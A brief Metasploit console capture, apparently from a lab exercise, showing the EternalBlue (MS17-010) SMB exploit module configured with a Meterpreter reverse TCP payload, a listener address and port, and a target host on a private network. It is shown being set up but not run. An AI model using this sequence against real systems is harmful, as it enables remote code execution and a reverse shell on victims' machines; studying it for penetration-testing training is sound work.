 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authe
SMBPass no (Optional) The password for the specified user
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit T
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST 192.168.181.221 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.181.128
rhost => 192.168.181.128